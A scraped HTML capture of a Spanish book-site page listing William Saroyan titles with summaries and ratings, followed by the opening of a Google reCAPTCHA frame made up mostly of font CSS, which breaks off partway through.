											href="https://quelibroleo.com/web/public/index.php/la-comedia-humana">5
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/la-comedia-humana#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/memorias-10" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/sin-portada.svg" alt="Portada de MEMORIAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/memorias-10"><span><b>MEMORIAS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william">SAROYAN, WILLIAM</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen47947"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen47947" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/memorias-10#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/memorias-10">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/memorias-10#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/cosa-de-risa" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788496834378.jpg" alt="Portada de COSA DE RISA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/cosa-de-risa"><span><b>COSA DE RISA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william">SAROYAN, WILLIAM</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen4702"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen4702" role="tabpanel">
								<div class="text">
																		<p>Evan Nazarenus, profesor universitario de origen armenio, lleva a su familia a pasar una temporada en la casa de campo de su hermano en Clovis, California. Tras una larga ausencia por trabajo desea retomar su relación con Swan, su esposa, y acercarse a sus pequeños hijos, Red y Eva, para quienes el...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/cosa-de-risa#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/cosa-de-risa">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/cosa-de-risa#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-joven-audaz-sobre-el-trapecio-volante-y-otros-relatos" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788496136816.jpg" alt="Portada de EL JOVEN AUDAZ SOBRE EL TRAPECIO VOLANTE Y OTROS RELATOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-joven-audaz-sobre-el-trapecio-volante-y-otros-relatos"><span><b>EL JOVEN AUDAZ SOBRE EL TRAPECIO VOLANTE Y OTROS RELATOS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/saroyan-william">SAROYAN, WILLIAM</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen3323"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen3323" role="tabpanel">
								<div class="text">
																		<p>El joven audaz sobre el trapecio volante es el primer volumen de relatos que publicó Saroyán, en 1934, y que le valió el reconocimiento unánime de los lectores y de la crítica. Las historias, independientes entre sí, pueden sin embargo leerse como capítulos de una gran historia universal sobre el ho...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-joven-audaz-sobre-el-trapecio-volante-y-otros-relatos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-joven-audaz-sobre-el-trapecio-volante-y-otros-relatos">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-joven-audaz-sobre-el-trapecio-volante-y-otros-relatos#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-9 de 9 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lmsotbehf1le
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
